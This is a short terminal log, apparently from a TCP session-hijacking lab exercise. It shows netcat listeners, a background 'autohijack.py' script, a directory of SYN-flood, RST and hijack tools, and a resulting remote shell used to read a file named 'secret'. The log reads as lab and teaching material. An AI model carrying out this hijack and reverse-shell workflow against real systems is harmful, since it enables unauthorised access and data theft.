 root@VM:/volumes# nc -l 9090 &
[1] 60
root@VM:/volumes# nc -l 9090 &
[2] 61
root@VM:/volumes# python3 autohijack.py &
[3] 62
root@VM:/volumes# seed@0f0ba1e814df:~$ ls
autohijack.py  rst.py      synflood    synflood.py
hijack.py      rstauto.py  synflood.c

[2]+  Stopped                 nc -l 9090
root@VM:/volumes# jobs
[1]   Running                 nc -l 9090 &
[2]+  Stopped                 nc -l 9090
[3]-  Running                 python3 autohijack.py &
root@VM:/volumes# fg 1
nc -l 9090
^Z
[1]+  Stopped                 nc -l 9090
root@VM:/volumes# fg 2
nc -l 9090


seed@0f0ba1e814df:~$ ls
ls
secret
victim
seed@0f0ba1e814df:~$ cat secret
cat secret
This is secret file
seed@0f0ba1e814df:~$